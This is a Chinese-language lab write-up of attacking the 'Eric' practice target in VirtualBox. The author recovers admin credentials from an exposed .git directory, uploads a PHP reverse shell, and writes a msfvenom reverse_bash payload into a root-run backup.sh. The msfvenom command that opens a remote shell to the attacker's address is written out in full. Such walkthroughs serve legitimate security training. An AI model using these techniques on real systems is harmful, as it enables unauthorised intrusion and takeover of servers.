一,运行说明

* 运行环境:攻击机kali linux

靶机Eric

运行于VirtualBox中

* 网络设置:均为仅主机模式

* Flag目录:/root/flag.txt

/home/eric/flag.txt(这个是因为下载的时候作者已经给出了具体的位置)

二, 过程

1.信息收集



首先看一下kali的地址,在终端输入ifconfig,kali的地址是192.168.56.102



因为靶机和kali都是同一个网络模式,那么就用nmap扫描同一网段内的ip,去查找靶机的ip和开放的端口

可以看到靶机的ip是192.168.56.103,并且开放了80端口和22端口,那么我们就在浏览器访问一下

然后显示的是Blog under construction,显示的是博客正在建设中。然后F12查看一下,发现啥也没有。

然后就用dirBuster爆破一下,dirBuster是用来探测web服务器上的目录和隐藏文件的。



看到了.git,admin.php,index.php等文件,然后访问一下admin.php

发现是一个登录界面,但是不知道用户名和密码。试了一下弱口令爆破,好像也不行。

之后上网搜了一下别人怎么做的,就注意到了还有一个.git没有用到。然后上网搜了一下.git是什么,在git 克隆代码之后,还不能直接使用git,而需要初始化git,它会自动创建git仓库需要的目录。这些文件存在于项目下的.git文件夹下。.git文件夹是git init后在当前目录生成的一个管理git仓库的文件夹,这里包含所有git操作所需要的东西。

这里用到的工具是GitHack。它是一个.git泄露利用测试脚本,通过泄露的文件,还原重建工程源代码。

使用Githack扫描目录,下载地址https://github.com/lijiejie/GitHack,下载后直接在python环境中运行即可



扫描后的结果会保存在一个文件夹里面,里面有admin.php,index.php两个文件



打开admin.php查看一下

2.文件上传,反弹shell

找到了username和password。然后就拿来登录一下



这里看到可以上传文件,然后就上传一个php-reverse-shell.php,并且将里面的ip改成kali的ip,port改成要监听的端口



然后在kali中监听6666端口,并且在浏览器中访问上传的木马



进行su后,发现要must be run from a terminal,这里参考了一下别人的,python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

这时候就可以去找flag

这样就找到了第一个flag了。

之后想进入根目录,奈何权限不足。

3.提权

在刚才eric目录下查看其他文件的,发现backup.sh具有所有权限,以root身份运行。

后面不太会,就参考别人已经写好的,先是在kali本地执行msfvenom-p cmd/unix/reverse_bash lhost=192.168.56.102 lport=4455 R

将生成的payload写入到backup.sh中去







再创建一个监听端口,监听4455端口,运行backup.sh脚步

但不知道为什么就是不能进入根目录,所以第二个flag就没有找出来,然后这个靶机就结束了。

参考于:https://ainiya.xyz/2019/12/07/2019-eric-shen-tou-ce-shi-zong-jie/